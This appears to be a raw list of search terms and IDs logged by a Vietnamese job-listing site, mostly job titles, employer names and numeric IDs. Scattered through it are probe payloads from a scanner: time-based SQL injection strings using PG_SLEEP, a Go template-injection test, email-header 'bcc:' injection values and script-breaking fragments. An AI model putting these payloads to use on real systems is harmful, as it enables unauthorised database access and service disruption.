＜s1﹥s2ʺs3ʹhjl10024","bfg10023＜s1﹥s2ʺs3ʹhjl10023","bfg10021＜s1﹥s2ʺs3ʹhjl10021","bfg10020＜s1﹥s2ʺs3ʹhjl10020","bfg1002＜s1﹥s2ʺs3ʹhjl1002","bfg10017＜s1﹥s2ʺs3ʹhjl10017","bfg10014＜s1﹥s2ʺs3ʹhjl10014","bfg10013＜s1﹥s2ʺs3ʹhjl10013","bfg10007＜s1﹥s2ʺs3ʹhjl10007","bfg10006＜s1﹥s2ʺs3ʹhjl10006","bfg10005＜s1﹥s2ʺs3ʹhjl10005","bfg10004＜s1﹥s2ʺs3ʹhjl10004","bfg10001＜s1﹥s2ʺs3ʹhjl10001","bếp trưởng","bếp sushi","bếp nhật","Bếp bánh","bếp","Ben Coffee House","Belle Beauty","bellboy","bell man","BELL FOOD","bell","Beli","Beefsteak Phúc Lộc","Beefsteak","bé","bcc:009247.7923-2295.7923.e4a1c.19559.2@bxss.me","bcc:009247.7787-3055.7787.c4e71.19559.2@bxss.me","bcc:009247.7443-2417.7443.0bea0.19557.2@bxss.me","bcc:009247.7418-3806.7418.b1e47.19557.2@bxss.me","bcc:009247.20366-3501.20366.e6d4c.19559.2@bxss.me","bất động sản","bất","BASIC COFFEE TUYỂN NHÂN VIÊN PHỤC VỤ","BASIC COFFEE","Bar coffee","bar","bảo vệ casino","bao ve","bảo v","bảo trì","bảo tàng","bảo mẫu trông trẻ","bảo hiểm","BẢO","BÁNH XE","bánh","BẢNG MÔ TẢ CÔNG VIỆC","Băng Giang beauty","Bản mô tả công việc nhân viên phục vụ chi tiết nhất","Bản mô tả công việc đầu bếp nhà hàng, quán ăn chi tiết nhất","bán hàng chuyên nghiệp","bán hàng","bán","BÁCH HÓA XANH TÂY NINH","BÁCH HÓA XANH BÌNH DƯƠNG","Bách Hóa Xanh BÀ RỊA - VŨNG TÀU","Bách Hóa Xanh","ba dinh","ba","Azerai Ke Ga Bay","AxSXPuhA","AVS HOTEL PHÚ QUỐC","artist","arico","AQUA _ TUYỂN DỤNG NHÂN VIÊN TƯ VẤN BÁN HÀNG","AQUA","anninh bảo vệ","anh phát","an phú thịnh","AMPACS","Amāmā-Hongkong","ẨM THỰC HƯƠNG ĐỒNG","Ẩm Thực Chay Cát Tường","ẩm thực","almaniti hoi an","ALMA","Aeon Hải Phòng","aeon delight","adsada","admin","adasd","ắc quy","abv","aba","ab","AAABBBCCC{{define "bla"}}bla{{end}}{{define "dfb"}}xyz{{end}}{{template "dfb"}}CCCBBBAAA","aaa","A99 Coffee","A99","Á phương","a little leaf","a","98991*97996*98991*97996","8VNwjpw8')) OR 81=(SELECT 81 FROM PG_SLEEP(15))--","66EhAeeG')) OR 262=(SELECT 262 FROM PG_SLEEP(24.444))--","6 noi dung can co","3XuDT8Wh')) OR 801=(SELECT 801 FROM PG_SLEEP(15))--","2xEbqMNJ","28 thanh  niên","2022","2020","1ZoPScl4O","1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg","1TetzRZaO","1I0DPYxNO","1EpiVTsVO","1a2sKx0VO","19999856<","19999856","19999740<","19999740","19999714<","19999714","19999552<","19999552","19999448<","19999448","19999349<","19999349","19999146<","19999146","19999092<","19999092","19998779<","19998779","19998557<","19998557","19998194<","19998194","19998130<","19998130","19998088<","19998088","19998044<","19998044","19997903<","19997903","19997864<","19997864","19997436<","19997436","19997303<","19997303","19997281<","19997281","19997272<","19997272","19997012<","19997012","19996338<","19996338","19996202<","19996202","19996119<","19996119","19996054<","19996054","19995573<","19995573","19995527<","19995527","19995267<","19995267","19994612<","19994612","19994607<","19994607","19994457<","19994457","19994198<","19994198","19994032<","19994032","19993936<","19993936","19993779<","19993779","19993032<","19993032","19992882<","19992882","19992836<","19992836","19992826<","19992826","19992784<","19992784","19992354<","19992354","19992293<","19992293","19992145<","19992145","19991778<","19991778","19991768<","19991768","19991692<","19991692","19991375<","19991375","19991258<","19991258","19991226<","19991226","19991152<","19991152","19991051","19990853<","19990853","19990749<","19990749","19990720<","19990720","19990717<","19990717","19990716<","19990716","19990613<","19990613","19990484<","19990484","19990403<","19990403","19990294<","19990294","19990189<","19990189","19990187<","19990187","19989919<","19989919","19989815<","19989815","19989763<","19989763","19989744<","19989744","19989664<","19989664","19989550<","19989550","19989417<","19989417","19988994<","19988994","19988649<","19988649","19988617<","19988617","19988591<","19988591","19988287<","19988287","19988257<","19988257","19988093<","19988093","19988014<","19988014","19987970<","19987970","19987963<","19987963","19987949<","19987949","19987740<","19987740","19987699<","19987699","19987651<","19987651","19987195<","19987195","19987042<","19987042","19987005<","19987005","19986843<","19986843","19986831<","19986831","19986784<","19986784","19986736<","19986736","19986574<","19986574","19986006<","19986006","19985621<","19985621","19985531<","19985531","19985335<","19985335","19985323<","19985323","19985249<","19985249","19985();}]9156","19984987<","19984987","19984828<","19984828","19984597<","19984597","19984486<","19984486","19984474<","19984474","19984339<","19984339","19984256<","19984256","19984251<","19984251","19984235<","19984235","19984158<","19984158","19984133<","19984133","19984105<","19984105","19984074<","19984074","19984'();}]9892","19983829<","19983829","19983709","19983695","19983510<","19983510","19983460","19983408<","19983408","19983329<","19983329","19982692<","19982692","19982640<","19982640","19982593<","19982593","19982279<","19982279","19981971<","19981971","19981928<","19981928","19981922<","19981922","19981880<","19981880","19981699<","19981699","19981457<","19981457","19981366<","19981366","19981295<","19981295","19981286<","19981286","19981187<","19981187","19980675","19980533<","19980533","19979954<","19979954","19979746<","19979746","19979717","19979566<","19979566","19979348<","19979348","19979101<","19979101","19978888<","19978888","19978863<","19978863","19978659<","19978659","19978295<","19978295","19978246<","19978246","19978205<","19978205","19978204<","19978204","19978174<","19978174","19977942","19977858<","19977858","19977526<","19977526","19977463<","19977463","19977395<","19977395","19977381<","19977381","19977375<","19977375","19977256<","19977256","19977255<","19977255","19976826","19976786<","19976786","19976542<","19976542","19976373<","19976373","19975995<","19975995","19975890","19975410<","19975410","19975376<","19975376","19975359<","19975359","19975354<","19975354","19975194<","19975194","19975144<","19975144","19975054<","19975054","19974773<","19974773","19974631<","19974631","19974629<","19974629","19974541<","19974541","19974463<","19974463","19973915<","19973915","19973757<","19973757","19973533<","19973533","19973161<","19973161","19972985<","19972985","19972964<","19972964","19972829<","19972829","19972738<","19972738","19972682<","19972682","19972611<","19972611","19972607<","19972607","19972529<","19972529","19972493<","19972493","19972382<","19972382","19972189<","19972189","19971983<","19971983","19971755<","19971755","19971701<","19971701","19971243<","19971243","19971158<","19971158","19970654<","19970654","19970584<","19970584","19970353<","19970353","19970328","19970019<","19970019","19969966<","19969966","19969911<","19969911","19969846<","19969846","19969784<","19969784","19969582<","19969582","19969195<","19969195","19969068<","19969068","19968971<","19968971","19968749<","19968749","19968519<","19968519","19968474","19968265<","19968265","19968116<","19968116","19968111","19968090<","19968090","19968082<","19968082","19968060<","19968060","19967945<","19967945","19967583<","19967583","19967267<","19967267","19967260<","19967260","19967159<","19967159","19967136<","19967136","19967033<","19967033","19966942<","19966942","19966867<","19966867","19966810<","19966810","19966387<","19966387","19966322<","19966322","19966229<","19966229","19966184<","19966184","19965952<","19965952","19965939<","19965939","19965750<","19965750","19965585<","19965585","19965458<","19965458","19965262<","19965262","19965073<","19965073","19964767<","19964767","19964657<","19964657","19964009<","19964009","19963978<","19963978","19963699<","19963699","19963468","19963463<","19963463","19963278<","19963278","19963229<","19963229","19962657<","19962657","19962530<","19962530","19962441<","19962441","19962232<","19962232","19962062<","19962062","19961710<","19961710","19961666<","19961666","19961570<","19961570","19961548<","19961548","19961522<","19961522","19961406<","19961406","19961144<","19961144","19961119<","19961119","19960987<","19960987","19960932<","19960932","19960880<","19960880","19960783<","19960783","19960746<","19960746","19960741<","19960741","19960646<","19960646","19960092<","19960092","19960030<","19960030","19959894<","19959894","19959654<","19959654","19959232<","19959232","19958880<","19958880","19958826<","19958826","19958344<","19958344","19958278<","19958278","19957963<","19957963","19957791<","19957791","19957755<","19957755","19957511<","19957511","19957302<","19957302","19957266<","19957266","19957163<","19957163","19956970<","19956970","19956885<","19956885","19956662<","19956662","19956472<","19956472","19955711<","19955711","19955259<","19955259","19955167<","19955167","19955085<","19955085","19954695<","19954695","19954618<","19954618","19954340<","19954340","19954248<","19954248","19954214<","19954214","19954134<","19954134","19954038<","19954038","19954007<","19954007","19953977<","19953977","19953919","19953911<","19953911","19953871<","19953871","19953784<","19953784","19953764<","19953764","19953739<","19953739","19953574<","19953574","19953571<","19953571","19953128<","19953128","19953100","19953099<","19953099","19953004<","19953004","19952636<","19952636","19952628<","19952628","19952590<","19952590","19952431<","19952431","19952318<","19952318","19951867<","19951867","19951658","19951433<","19951433","19951001<","19951001","19950953<","19950953","19950795<","19950795","19950771<","19950771","19950585<","19950585","19950389<","19950389","19950331<","19950331","19949895<","19949895","19949824<","19949824","19949563<","19949563","19949551<","19949551","19949474<","19949474","19949355<","19949355","19949274","19949084<","19949084","19949082<","19949082","19948958<","19948958","19948618<","19948618","19948079<","19948079","19947924<","19947924","19947903<","19947903","19947819<","19947819","19947669<","19947669","19947506<","19947506","19947212<","19947212","19947210<","19947210","19946809<","19946809","19946626<","19946626","19946461<","19946461","19946198<","19946198","19946087<","19946087","19946061<","19946061","19945856","19945774<","19945774","19945577<","19945577","19945515<","19945515","19945476<","19945476","19945445<","19945445","19945434<","19945434","19945356<","19945356","19945145<","19945145","19945007<","19945007","19945();}]9555","19944736<","19944736","19944707<","19944707","19944373<","19944373","19944184<","19944184","19944136<","19944136","19943883<","19943883","19943816<","19943816","19943667<","19943667","19943411","19943378<","19943378","19943336<","19943336","19943204<","19943204","19943020<","19943020","19942843<","19942843","19942739<","19942739","19942732<","19942732","19942203<","19942203","19942182<","19942182","19941927<","19941927","19941745<","19941745","19941657<","19941657","19941509<","19941509","19941380<","19941380","19941058<","19941058","19940770<","19940770","19940701<","19940701","19940680<","19940680","19940490<","19940490","19940314<","19940314","19940177<","19940177","19940033<","19940033","19939947<","19939947","19939857<","19939857","19939632<","19939632","19939594<","19939594","19939409<","19939409","19939184<","19939184","19939081<","19939081","19939031<","19939031","19938834","19938795<","19938795","19938490<","19938490","19938331<","19938331","19938053<","19938053","19937861<","19937861","19937638<","19937638","19937447<","19937447","19937272<","19937272","19936680<","19936680","19936540<","19936540","19936449<","19936449","19936343<","19936343","19936160<","19936160","19935810<","19935810","19935756<","19935756","19935624<","19935624","19935590<","19935590","19934577<","19934577","19934204<","19934204","19934176<","19934176","19934174<","19934174","19934108<","19934108","19933960<","19933960","19933749<","19933749","19933728<","19933728","19933691<","19933691","19933296<","19933296","19933223<","19933223","19932762<","19932762","19932538<","19932538","19932535<","19932535","19932472<","19932472","19932453<","19932453","19932445<","19932445","19932188<","19932188","19932162<","19932162","19931930<","19931930","19931876<","19931876","19931826<","19931826","19931194<","19931194","19930963<","19930963","19930886<","19930886","19930853<","19930853","19930748<","19930748","19930458<","19930458","19930290<","19930290","19930203<","19930203","19930127<","19930127","19929773<","19929773","19929712<","19929712","19929682<","19929682","19929303<","19929303","19929138<","19929138","19929021<","19929021","19929();}]9651","19928436<","19928436","19928371<","19928371","19928037<","19928037","19927903<","19927903","19927419","19927277<","19927277","19927237","19926474<","19926474","19926461<","19926461","19926120<","19926120","19925849<","19925849","19925722<","19925722","19925682<","19925682","19925681<","19925681","19924867<","19924867","19924839<","19924839","19924467<","19924467","19924428<","19924428","19924193<","19924193","19924143<","19924143","19924059<","19924059","19924053<","19924053","19924021<","19924021","19923921<","19923921","19923897<","19923897","19923824<","19923824","19923488<","19923488","19923430<","19923430","19923345<","19923345","19923278<","19923278","19923198<","19923198","19923132<","19923132","19923009<","19923009","19922800<","19922800","19922600<","19922600","19922364<","19922364","19922146<","19922146","19922112<","19922112","19922105<","19922105","19922029<","19922029","19921367<","19921367","19921309<","19921309","19921273<","19921273","19921129<","19921129","19920983<","19920983","19920934<","19920934","19920927<","19920927","19920577<","19920577","19920519<","19920519","19920417<","19920417","19920235<","19920235","19920157<","19920157","19919915<","19919915","19919783<","19919783","19919459<","19919459","19919407<","19919407","19919374","19919344<","19919344","19919319<","19919319","19919222<","19919222","19919007<","19919007","19918654<","19918654","19918321<","19918321","19918193<","19918193","19918067<","19918067","19917889<","19917889","19917881<","19917881","19917858<","19917858","19917257<","19917257","19917005<","19917005","19916936<","19916936","19916850<","19916850","19916647<","19916647","19916539<","19916539","19916518","19916468<","19916468","19916456<","19916456","19916443<","19916443","19916330<","19916330","19916255<","19916255","19915997<","19915997","19915642<","19915642","19915289<","19915289","19915248<","19915248","19915210<","19915210","19915147<","19915147","19914987<","19914987","19914406<","19914406","19913980<","19913980","19913843<","19913843","19913811","19913804<","19913804","19913702","19913598<","19913598","19913579<","19913579","19913286","19913238<","19913238","19913213<","19913213","19913174<","19913174","19912662<","19912662","19912574<","19912574","19912298<","19912298","19912156<","19912156","19912095","19911453<","19911453","19911400<","19911400","19911308<","19911308","19911113<","19911113","19910958<","19910958","19910796","19910253<","19910253","19909920<","19909920","19909900<","19909900","19909607<","19909607","19909406<","19909406","19909369<","19909369","19909185<","19909185","19909180<","19909180","19909154<","19909154","19909124<","19909124","19908948<","19908948","19908941<","19908941","19908568<","19908568","19908275<","19908275","19908269<","19908269","19908021","19907882<","19907882","19907776<","19907776","19907755<","19907755","19907468","19907344<","19907344","19907286<","19907286","19907244<","19907244","19906993<","19906993","19906783<","19906783","19906736<","19906736","19906677<","19906677","19906674<","19906674","19906573<","19906573","19906388<","19906388","19906251<","19906251","19906090<","19906090","19906029<","19906029","19905905<","19905905","19905648<","19905648","19905625<","19905625","19905296<","19905296","19905127<","19905127","19905124<","19905124","19904873<","19904873","19904698<","19904698","19904654<","19904654","19904632<","19904632","19904576<","19904576","19904314<","19904314","19904275<","19904275","19904215<","19904215","19904171<","19904171","19904070<","19904070","19903979<","19903979","19903810<","19903810","19903692<","19903692","19903672<","19903672","19903461<","19903461","19903432<","19903432","19903212<","19903212","19903162<","19903162","19903061<","19903061","19902892<","19902892","19902629<","19902629","19902568<","19902568","19902534<","19902534","19902507<","19902507","19902417<","19902417","19902364<","19902364","19902355<","19902355","19902275<","19902275","19902218<","19902218","19901943<","19901943","19901931<","19901931","19901715<","19901715","19901317<","19901317","19901233<","19901233","19901107<","19901107","19900880<","19900880","19900600<","19900600","19900513<","19900513","19900299<","19900299","19900232<","19900232","19900181","19900034<","19900034","19899686<","19899686","19899439<","19899439","19899345<","19899345","19898653<","19898653","19898451<","19898451","19898440<","19898440","19898407<","19898407","19898064<","19898064","19898034<","19898034","19897862<","19897862","19897768","19897761<","19897761","19897723<","19897723","19897714<","19897714","19897541<","19897541","19897346<","19897346","19897281<","19897281","19897135<","19897135","19897025<","19897025","19896809<","19896809","19896727<","19896727","19896635<","19896635","19896500<","19896500","19896475<","19896475","19896386<","19896386","19896271<","19896271","19896227<","19896227","19896220<","19896220","19896157<","19896157","19896118<","19896118","19896054<","19896054","19895992<","19895992","19895619<","19895619","19895270<","19895270","19895256<","19895256","19895142<","19895142","19895108<","19895108","19895083<","19895083","19895074<","19895074","19894874<","19894874","19894513","19894448<","19894448","19894210<","19894210","19894036<","19894036","19893892<","19893892","19893697<","19893697","19893426<","19893426","19893200<","19893200","19893155<","19893155","19893153<","19893153","19893120<","19893120","19893061<","19893061","19892896<","19892896","19892801<","19892801","19892678<","19892678","19892539<","19892539","19892244<","19892244","19892143","19892119<","19892119","19892116<","19892116","19891996<","19891996","19891733<","19891733","19891719<","19891719","19891658<","19891658","19891564<","19891564","19891109<","19891109","19891035<","19891035","19890679<","19890679","19890622<","19890622","19890508<","19890508","19890477<","19890477","19890378","19890'();}]9551","19889988<","19889988","19889974<","19889974","19889959<","19889959","19889878<","19889878","19889573<","19889573","19889553<","19889553","19889381<","19889381","19889238<","19889238","19888881<","19888881","19888401<","19888401","19888393<","19888393","19888203<","19888203","19888142<","19888142","19888130<","19888130","19887828<","19887828","19887543<","19887543","19887387<","19887387","19887242<","19887242","19887223<","19887223","19887221<","19887221","19887104<","19887104","19886914<","19886914","19886878<","19886878","19886635<","19886635","19886597<","19886597","19886517<","19886517","19886239<","19886239","19886087<","19886087","19886015<","19886015","19885957<","19885957","19885787<","19885787","19885669<","19885669","19885546<","19885546","19885528<","19885528","19885436<","19885436","19885401<","19885401","19885395<","19885395","19885385<","19885385","19885222","19885025<","19885025","19885024<","19885024","19884963<","19884963","19884841<","19884841","19884560<","19884560","19884480<","19884480","19884471<","19884471","19883912<","19883912","19883766<","19883766","19883671<","19883671","19883105<","19883105","19882915<","19882915","19882882<","19882882","19882722<","19882722","19882576<","19882576","19882290<","19882290","19882266<","19882266","19881828<","19881828","19881672<","19881672","19881636<","19881636","19881552<","19881552","19881315<","19881315","19881251<","19881251","19881173<","19881173","19881158<","19881158","19881124<","19881124","19880976<","19880976","19880886<","19880886","19880813<","19880813","19880644<","19880644","19880608<","19880608","19880266<","19880266","19880037<","19880037","19879609<","19879609","19879186<","19879186","19879030<","19879030","19879027","19879020<","19879020","19878662<","19878662","19878448<","19878448","19878436<","19878436","19878304","19878248<","19878248","19878129<","19878129","19878116<","19878116","19878056<","19878056","19877962<","19877962","19877723<","19877723","19877367<","19877367","19877059<","19877059","19876842<","19876842","19876733<","19876733","19876646","19875601<","19875601","19875274<","19875274","19875244<","19875244","19875209<","19875209","19875183<","19875183","19874920<","19874920","19874791<","19874791","19874496<","19874496","19874270<","19874270","19874089<","19874089","19873864<","19873864","19873587<","19873587","19873186","19873027<","19873027","19873013<","19873013","19873();}]9941","19872666<","19872666","19872257<","19872257","19872134<","19872134","19871963<","19871963","19871799<","19871799","19871647<","19871647","19871525","19871511<","19871511","19870928<","19870928","19870477<","19870477","19870461<","19870461","19870269<","19870269","19869692<","19869692","19869232<","19869232","19869196<","19869196","19869090<","19869090","19868815<","19868815","19868513<","19868513","19868349<","19868349","19868191<","19868191","19867989<","19867989","19867971<","19867971","19867907<","19867907","19867897<","19867897","19867747<","19867747","19867135<","19867135","19867009","19866899<","19866899","19866536<","19866536","19866517<","19866517","19866402<","19866402","19865954<","19865954","19865941<","19865941","19865799<","19865799","19865760<","19865760","19865744<","19865744","19865558<","19865558","19865498<","19865498","19865428<","19865428","19865188<","19865188","19865179<","19865179","19865112<","19865112","19864871<","19864871","19864769<","19864769","19864690","19864188<","19864188","19864127<","19864127","19864047<","19864047","19864027","19864015<","19864015","19863971<","19863971","19863842<","19863842","19863644<","19863644","19863620<","19863620","19863224<","19863224","19863091<","19863091","19863071<","19863071","19863033<","19863033","19862998<","19862998","19862797<","19862797","19862757<","19862757","19862548","19862242<","19862242","19862194<","19862194","19862052<","19862052","19861981<","19861981","19861960<","19861960","19861850<","19861850","19861841<","19861841","19861714<","19861714","19861630<","19861630","19861612<","19861612","19861525<","19861525","19861480<","19861480","19861008<","19861008","19860898","19860897<","19860897","19860794<","19860794","19860770<","19860770","19860585<","19860585","19860546<","19860546","19860165<","19860165","19860076<","19860076","19859964<","19859964","19859849<","19859849","19859600<","19859600","19859537<","19859537","19859441<","19859441","19859182<","19859182","19859050<","19859050","19858997<","19858997","19858668<","19858668","19858566<","19858566","19858537<","19858537","19857708<","19857708","19857386<","19857386","19857351<","19857351","19857306","19857210<","19857210","19857158<","19857158","19857033<","19857033","19856988<","19856988","19856985<","19856985","19856703<","19856703","19856164","19856154<","19856154","19856094<","19856094","19855883<","19855883","19855854<","19855854","19855437<","19855437","19855263<","19855263","19855209<","19855209","19855064<","19855064","19854497<","19854497","19854302<","19854302","19854270<","19854270","19854255<","19854255","19854131<","19854131","19853908<","19853908","19853897<","19853897","19853842<","19853842","19853595<","19853595","19853583<","19853583","19853340<","19853340","19853311<","19853311","19853129<","19853129","19853022<","19853022","19852948<","19852948","19852762<","19852762","19852699<","19852699","19852647<","19852647","19852529<","19852529","19852505<","19852505","19852494<","19852494","19852489<","19852489","19852385<","19852385","19852350<","19852350","19852191<","19852191","19851891<","19851891","19851799<","19851799","19851729<","19851729","19851648<","19851648","19851625<","19851625","19851341<","19851341","19851257<","19851257","19851245<","19851245","19851218<","19851218","19850788<","19850788","19850617<","19850617","19850528<","19850528","19850356<","19850356","19850310","19850307<","19850307","19850032<","19850032","19849959<","19849959","19849859<","19849859","19849766<","19849766","19849749<","19849749","19849607<","19849607","19849424<","19849424","19849351<","19849351","19849150<","19849150","19849123<","19849123","19849088<","19849088","19849'();}]9719","19848902<","19848902","19848761<","19848761","19848734","19848606<","19848606","19848351<","19848351","19847989<","19847989","19847951<","19847951","19847229<","19847229","19847199<","19847199","19847080<","19847080","19846856<","19846856","19846831<","19846831","19846813<","19846813","19846756<","19846756","19846702<","19846702","19846538<","19846538","19846353<","19846353","19846179<","19846179","19845895<","19845895","19845868<","19845868","19845840<","19845840","19845793<","19845793","19845610<","19845610","19845182<","19845182","19845172<","19845172","19845161<","19845161","19845135<","19845135","19845088<","19845088","19844900<","19844900","19844876<","19844876","19844809<","19844809","19844782<","19844782","19844753","19844433<","19844433","19844302","19844280<","19844280","19844030<","19844030","19843716<","19843716","19843438<","19843438","19843271<","19843271","19843079<","19843079","19843070<","19843070","19842963<","19842963","19842955<","19842955","19842814<","19842814","19842785<","19842785","19842713<","19842713","19842558<","19842558","19842483<","19842483","19842463<","19842463","19842184<","19842184","19842004<","19842004","19841881<","19841881","19841769<","19841769","19841726","19841659","19841482<","19841482","19841233","19841101<","19841101","19841044<","19841044","19840830<","19840830","19840800<","19840800","19840788<","19840788","19840685<","19840685","19840650","19840558<","19840558","19840441<","19840441","19839753<","19839753","19839742<","19839742","19839702<","19839702","19839637<","19839637","19839593<","19839593","19839577<","19839577","19839512<","19839512","19839377<","19839377","19839335<","19839335","19839297<","19839297","19838977<","19838977","19838917<","19838917","19838841<","19838841","19838548<","19838548","19838466<","19838466","19838178<","19838178","19837938<","19837938","19837929<","19837929","19837843<","19837843","19837730<","19837730","19837699<","19837699","19837520<","19837520","19837453<","19837453","19837380<","19837380","19837241<","19837241","19837065<","19837065","19836987<","19836987","19836888<","19836888","19836780<","19836780","19836653<","19836653","19836491<","19836491","19836465<","19836465","19836059<","19836059","19836039<","19836039","19835974<","19835974","19835945<","19835945","19835799<","19835799","19835725<","19835725","19835488<","19835488","19835361<","19835361","19835319<","19835319","19834970<","19834970","19834655<","19834655","19834601<","19834601","19834423<","19834423","19834407<","19834407","19834329<","19834329","19834213<","19834213","19834203<","19834203","19834134<","19834134","19834043<","19834043","19834022<","19834022","19834016<","19834016","19833803<","19833803","19833767","19833726<","19833726","19833553<","19833553","19833532<","19833532","19833522","19833438<","19833438","19833373<","19833373","19833307<","19833307","19833123<","19833123","19833096<","19833096","19832886<","19832886","19832821<","19832821","19832759<","19832759","19832689<","19832689","19832592<","19832592","19832568<","19832568","19832115<","19832115","19831958<","19831958","19831933<","19831933","19831869<","19831869","19831802<","19831802","19831693<","19831693","19831580<","19831580","19831514<","19831514","19831102","19831094<","19831094","19830955<","19830955","19830952<","19830952","19830834<","19830834","19830773<","19830773","19830619<","19830619","19830612<","19830612","19830537<","19830537","19830155<","19830155","19830128<","19830128","19830097<","19830097","19829598","19829592<","19829592","19829471<","19829471","19829025<","19829025","19829001","19828985<","19828985","19828943<","19828943","19828885<","19828885","19828640<","19828640","19827973<","19827973","19827931<","19827931","19827520<","19827520","19827505<","19827505","19827370<","19827370","19827224<","19827224","19827193<","19827193","19826844<","19826844","19826644<","19826644","19826528<","19826528","19826421<","19826421","19826244<","19826244","19826223<","19826223","19826141<","19826141","19826091<","19826091","19825837<","19825837","19825732<","19825732","19825633<","19825633","19825630<","19825630","19825576<","19825576","19825449<","19825449","19825152<","19825152","19824962<","19824962","19824932<","19824932","19824861<","19824861","19824698<","19824698","19824551<","19824551","19824526<","19824526","19824142<","19824142","19824'();}]9554","19823933<","19823933","19823743<","19823743","19823716<","19823716","19823570<","19823570","19823496<","19823496","19823467<","19823467","19823125<","19823125","19823071<","19823071","19823007<","19823007","19822964<","19822964","19822942<","19822942","19822614<","19822614","19822568<","19822568","19822564<","19822564","19822298<","19822298","19822296<","19822296","19822272<","19822272","19822224<","19822224","19821916<","19821916","19821841<","19821841","19821591<","19821591","19820996<","19820996","19820878<","19820878","19820493<","19820493","19820434<","19820434","19820321<","19820321","19820233<","19820233","19820215<","19820215","19820153<","19820153","19820045<","19820045","19820030<","19820030","19819976<","19819976","19819966<","19819966","19819502<","19819502","19819404<","19819404","19819372<","19819372","19819111<","19819111","19819024<","19819024","19818824<","19818824","19818571<","19818571","19818231<","19818231","19818220<","19818220","19817669<","19817669","19817401<","19817401","19817298<","19817298","19817289<","19817289","19817141<","19817141","19817041<","19817041","19816997<","19816997","19816988<","19816988","19816707<","19816707","19816491<","19816491","19816088<","19816088","19815890<","19815890","19815880<","19815880","19815760<","19815760","19815585<","19815585","19815561<","19815561","19815021<","19815021","19814452<","19814452","19813932<","19813932","19813642<","19813642","19813609","19813572<","19813572","19813395<","19813395","19813252<","19813252","19813145<","19813145","19813000<","19813000","19812964<","19812964","19812958<","19812958","19812429<","19812429","19812314<","19812314","19812121<","19812121","19812070<","19812070","19812047<","19812047","19812019","19811905<","19811905","19811854<","19811854","19811776<","19811776","19811596<","19811596","19811561<","19811561","19811431<","19811431","19811267<","19811267","19810984<","19810984","19810799<","19810799","19810590","19810371<","19810371","19810260<","19810260","19809664<","19809664","19809550<","19809550","19809468<","19809468","19809359<","19809359","19809329<","19809329","19809210<","19809210","19809190<","19809190","19809169<","19809169","19809125<","19809125","19808951<","19808951","19808930<","19808930","19808891<","19808891","19808819<","19808819","19808718","19808648<","19808648","19808254<","19808254","19807931<","19807931","19807581<","19807581","19806922<","19806922","19806847<","19806847","19806742<","19806742","19806634<","19806634","19806505<","19806505","19806327<","19806327","19806244","19806189<","19806189","19806065<","19806065","19805883<","19805883","19805778<","19805778","19805586<","19805586","19805561<","19805561","19805253<","19805253","19805046<","19805046","19804911<","19804911","19804708<","19804708","19804428<","19804428","19804221<","19804221","19804219<","19804219","19803976<","19803976","19803670<","19803670","19803642<","19803642","19803407<","19803407","19803317<","19803317","19803111<","19803111","19802787<","19802787","19802347<","19802347","19802178<","19802178","19801964<","19801964","19801885<","19801885","19801675<","19801675","19801446<","19801446","19801287<","19801287","19801237<","19801237","19801151<","19801151","19801063<","19801063","19801031<","19801031","19800681<","19800681","19800627<","19800627","19800563<","19800563","19800448<","19800448","19800418<","19800418","19800351<","19800351","19799948","19799912<","19799912","19799154<","19799154","19798936<","19798936","19798777","19798370<","19798370","19797841<","19797841","19797680<","19797680","19797622<","19797622","19797583<","19797583","19797532<","19797532","19797370<","19797370","19797029<","19797029","19796846<","19796846","19796680<","19796680","19796528<","19796528","19796247<","19796247","19796142","19796122<","19796122","19796'();}]9395","19795872<","19795872","19795852<","19795852","19795797<","19795797","19795537<","19795537","19795512<","19795512","19795396","19795334<","19795334","19795111<","19795111","19795012<","19795012","19795002<","19795002","19794977<","19794977","19794837<","19794837","19794746<","19794746","19794737<","19794737","19794631<","19794631","19794559<","19794559","19794422<","19794422","19794377","19794316<","19794316","19794210<","19794210","19794100","19793620<","19793620","19793608<","19793608","19793604<","19793604","19793547<","19793547","19793515<","19793515","19793233<","19793233","19793156<","19793156","19793077","19793002<","19793002","19792998<","19792998","19792881<","19792881","19792659<","19792659","19792654<","19792654","19792652<","19792652","19792612<","19792612","19792276<","19792276","19792249<","19792249","19792107<","19792107","19791812<","19791812","19791693<","19791693","19791653<","19791653","19791647<","19791647","19791558<","19791558","19791075<","19791075","19791036<","19791036","19791'();}]9994","19790768<","19790768","19790717<","19790717","19790307<","19790307","19790287<","19790287","19790127<","19790127","19790024<","19790024","19789770<","19789770","19789136<","19789136","19788919<","19788919","19788887<","19788887","19788828<","19788828","19788804<","19788804","19788396<","19788396","19788249<","19788249","19788182<","19788182","19788051<","19788051","19787797<","19787797","19787502<","19787502","19787463<","19787463","19787322<","19787322","19787234<","19787234","19787'();}]9070","19786968<","19786968","19786706<","19786706","19786694<","19786694","19786458<","19786458","19786240<","19786240","19786028<","19786028","19785987<","19785987","19785931<","19785931","19785898<","19785898","19785841<","19785841","19785381<","19785381","19785245<","19785245","19785223<","19785223","19784188<","19784188","19783753<","19783753","19783651<","19783651","19783527<","19783527","19783327<","19783327","19782934<","19782934","19782251<","19782251","19782092<","19782092","19782080<","19782080","19781896<","19781896","19781776<","19781776","19781763<","19781763","19781746<","19781746","19781553<","19781553","19781298<","19781298","19781257<","19781257","19781069<","19781069","19781031<","19781031","19780874<","19780874","19780805<","19780805","19780460<","19780460","19780168","19780150<","19780150","19780123<","19780123","19779973<","19779973","19779809<","19779809","19779680<","19779680","19779672<","19779672","19779626<","19779626","19779572<","19779572","19779522<","19779522","19779518<","19779518","19779405<","19779405","19779310<","19779310","19779162<","19779162","19779156<","19779156","19779046<","19779046","19778602<","19778602","19778349<","19778349","19778251<","19778251","19778095<","19778095","19777402<","19777402","19777360<","19777360","19777315<","19777315","19777281<","19777281","19776955<","19776955","19776798<","19776798","19776776<","19776776","19776766<","19776766","19776524<","19776524","19776269<","19776269","19775980<","19775980","19775880<","19775880","19775503<","19775503","19775391<","19775391","19774790<","19774790","19774779<","19774779","19774614<","19774614","19774537<","19774537","19774447<","19774447","19774371<","19774371","19774'();}]9653","19773983<","19773983","19773868<","19773868","19773337<","19773337","19773277<","19773277","19773107<","19773107","19773102<","19773102","19772964<","19772964","19772832<","19772832","19772490<","19772490","19772445<","19772445","19772392<","19772392","19772273<","19772273","19772006<","19772006","19771990<","19771990","19771938<","19771938","19771742<","19771742","19771719<","19771719","19771637<","19771637","19771636<","19771636","19771579","19771556<","19771556","19771552<","19771552","19771332","19771243<","19771243","19771110<","19771110","19770971<","19770971","19770911<","19770911","19770662<","19770662","19770654<","19770654","19770611<","19770611","19770305<"